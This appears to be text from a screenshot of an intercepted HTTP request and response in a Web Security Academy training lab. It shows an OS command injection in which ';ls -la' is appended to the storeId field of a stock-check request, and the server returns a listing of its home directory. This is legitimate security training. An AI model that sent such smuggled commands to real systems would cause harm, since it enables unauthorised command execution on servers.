 Send Cancel < > Target: https://0abd00b004492ce8812c615400c000f3.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abd00b004492ce8812c615400c000f3.web-security-academy.net
3 Cookie: session=6qy7IfidqkO2A7yRuob5z32bJbyA8uhX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abd00b004492ce8812c615400c000f3.web-security-academy.net/product?
productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0abd00b004492ce8812c615400c000f3.web-security-academy.net
11 Content-Length: 28
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=2;ls+-la
Response
Pretty Raw Hex Render
1 22
2 total 16
3 drwxr-xr-x 2 peter-LrIM5E peter   79 Jul 28 06:32 .
4 drwxr-xr-x 1 root         root    39 Jul 28 06:32 ..
5 -rw-r--r-- 1 peter-LrIM5E peter  220 Jul 28 06:32 .bash_logout
6 -rw-r--r-- 1 peter-LrIM5E peter 3771 Jul 28 06:32 .bashrc
7 -rw-r--r-- 1 peter-LrIM5E peter  807 Jul 28 06:32 .profile
8 -rw-r--r-- 1 peter-LrIM5E peter   76 Jul 28 06:32 stockreport.sh
9